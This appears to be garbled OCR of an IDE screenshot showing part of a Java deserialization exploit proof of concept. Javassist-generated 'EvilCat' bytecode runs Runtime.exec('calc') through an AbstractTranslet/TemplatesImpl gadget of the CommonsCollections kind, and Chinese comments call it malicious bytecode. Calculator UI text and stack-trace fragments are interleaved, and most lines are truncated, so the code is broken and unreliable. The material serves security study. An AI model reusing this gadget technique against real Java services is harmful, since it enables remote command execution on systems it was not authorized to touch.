 14 import java.lang.reflect.Constructor;
15 import java.lang.reflect.Field;
16 import java.util.HashMap;
.HashSet;
s("all")
ltest {
c void main(String[] args) throws Exception {
vasist动态创建恶意字节码
l pool = ClassPool.getDefault();
ertClassPath(new ClassClassPath(AbstractTranslet.class));
cc = pool.makeClass( classname: "Cat");
md = "java.lang.Runtime.getRuntime().exec(\"calc\");";
lassInitializer().insertBefore(cmd);
andomClassName = "EvilCat" + System.nanoTime();
me(randomClassName);
perclass(pool.get(AbstractTranslet.class.getName())); //设置父类为AbstractTranslet，避
lass 文件
恶意类转成字节码，并且反射设置 bytecodes
t
mple
O_CC
st
est
est
est
est
test
monsCollections6
u21
me
Learn
计算器
标准
0
MC MR M+ M− MS M
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
rg.apache.xal
TransletInstance(TemplatesImpl.java:456)
rg.apache.xal
Transformer(TemplatesImpl.java:486)